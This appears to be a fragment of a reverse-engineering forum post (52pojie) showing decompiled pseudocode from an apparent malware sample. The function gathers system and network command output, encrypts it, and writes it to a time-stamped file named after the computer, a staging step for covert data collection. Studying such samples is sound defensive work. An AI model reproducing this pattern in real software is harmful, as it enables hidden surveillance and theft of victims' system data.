 memset(&v15, 0, 0x208u);
GetLocalTime(&SystemTime);
v0 = SystemTime.wSecond;
v1 = SystemTime.wMinute;
v2 = SystemTime.wHour;
v3 = SystemTime.wDay;
v4 = SystemTime.wMonth;
v5 = SystemTime.wYear;
v6 = _wgetenv(L"COMPUTERNAME");
v7 = CreateDir_1000DFF0();
wsprintfW(&FileName, L"%s\\%s-%d%02d%02d_%02d%02d%02d.rtt", v7, v6, v5, v4, v3, v2, v1, v0);// Media下文件名
lpString = (LPCWSTR)VirtualAlloc(0, 0x13FFECu, 0x1000u, 4u);
memset((void *)lpString, 0, 0x13FFECu);
v10 = sub_1000D130((LPWSTR)lpString); // cmd network
nNumberOfBytesToWrite = 2 * lstrlenW(lpString);
sub_1000E0D0((int)lpString, nNumberOfBytesToWrite, 1);// 加密
sub_1000DC40(&FileName, lpString, nNumberOfBytesToWrite);// 写入
if ( lpString )
VirtualFree((LPVOID)lpString, 0, 0x8000u);
return 1;
吾爱破解论坛
www.52pojie.cn